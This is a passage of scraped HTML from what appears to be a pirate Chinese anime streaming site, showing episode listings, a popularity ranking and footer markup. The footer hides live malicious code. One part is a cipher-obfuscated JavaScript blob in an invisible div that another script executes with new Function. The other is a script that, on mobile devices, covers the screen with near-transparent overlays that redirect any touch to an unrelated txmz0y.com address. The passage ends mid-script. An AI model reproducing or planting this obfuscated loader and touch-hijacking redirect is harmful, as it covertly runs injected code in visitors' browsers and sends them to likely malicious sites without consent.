data-original="https://img.picbf.com/upload/vod/20250612-1/1d4691e7e590bc556a13a99c7baf8070.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第214集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/312014.html" title="开局签到至尊丹田">开局签到至尊丹田</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/317010.html" title="天相" data-original="https://img.picbf.com/upload/vod/20251015-1/45daaef9beb85d908ae081f4a321ba09.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/317010.html" title="天相">天相</a></p><p class="vodlist_sub">十五年前，丁晓前世在与白衣古神的旷古决战中殒没。十五年后，丁晓七岁结灵胎，特招入镇灵司，却被判定为废相而沦为背棺人，八年来受尽冷</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/315950.html" title="武魂大陆" data-original="https://img.picbf.com/upload/vod/20250921-1/87de2b5e43b3d2e77f5caa57de412c35.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315950.html" title="武魂大陆">武魂大陆</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/322871.html" title="傲世丹神" data-original="https://img.picbf.com/upload/vod/20251202-1/b5e25f35f808ba02cc44de65fe5eaa7d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/322871.html" title="傲世丹神">傲世丹神</a></p><p class="vodlist_sub">天生残缺，孤注一掷，沈翔为打通灵脉身赴险地寻药，意外救下受伤的神魔二女，觉醒神脉。 守父亲，护家族，成一代丹神！</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“网游之天下无双动态漫画”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="273387" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="最豪赘婿:龙王殿 动态漫画" href="/v/324623.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.picbf.com/upload/vod/20251223-1/c974b911df3e54a461f4a6cea8697c37.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">最豪赘婿:龙王殿 动态漫画</h4></div><p class="vodlist_sub">2023&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产动漫</p><p><span class="vodlist_sub">状态：更新至第100集</span></p></div></a></li><li class="part_eone"><a href="/v/323512.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>百炼成神3</a></li><li class="part_eone"><a href="/v/315413.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>巴啦啦小魔仙之音符之谜</a></li><li class="part_eone"><a href="/v/324639.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>熊出没之环球大冒险</a></li><li class="part_eone"><a href="/v/328820.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>沧元图东宁府番外篇</a></li><li class="part_eone"><a href="/v/328741.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>从今天开始当城主动态漫画第一季</a></li><li class="part_eone"><a href="/v/323621.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>神王序列</a></li><li class="part_eone"><a href="/v/314972.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>可可可心一家人</a></li><li class="part_eone"><a href="/v/328734.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>超级飞侠第十二季</a></li><li class="part_eone"><a href="/v/324484.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>Q版三国粤语</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="273387" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gyhxlw.com/" title="星空影院">星空影院</a>提供免费未删减电影大全、搞笑综艺、动漫动画、高清电视剧全集在线观看</p ><p>Copyright © 2020 gyhxlw.com All Rights Reserved</p><p>赣ICP备50390412号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/141.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/142.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/list/144.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/143.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gyhxlw.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X 